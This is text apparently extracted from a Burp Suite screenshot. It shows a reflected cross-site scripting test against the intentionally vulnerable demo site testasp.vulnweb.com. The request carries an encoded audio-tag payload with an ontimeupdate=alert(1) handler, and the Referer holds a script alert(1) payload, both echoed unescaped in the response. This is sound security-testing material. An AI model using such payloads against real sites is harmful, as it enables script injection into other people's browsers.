 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://testasp.vulnweb.com ?
Request
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=
%3Caudio+controls+autoplay+ontimeupdate%3Dalert%281%29%3E%3Csou
rce+src%3D%22validaudio.wav%22+type%3D%22audio%2Fwav%22%3E%3C%2
Faudio%3E+ HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealer
t%281%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ASPSESSIONIDSSQDRCSR=BKNFKGADLGCDHPIPOHJKDENH
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" --
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search
38 <input class="search" type="submit" value="searc
39 </div>
40 </form>
41 <div class='path'>
You searched for '<audio controls autoplay ontimeu
<source src="validaudio.wav" type="audio/wav">
</audio>
'
</div>
<table width="100%" cellspacing="1" cellpadding="5"
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
? Search... 0 matches
INSPECTOR ?
Selection (121)
SELECTED TEXT
You searched for '<audio controls au
toplay ontimeupdate=alert(1)><source
src="validaudio.wav" type="audio/wa
v"></audio> '
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done
4,381 bytes | 213 millis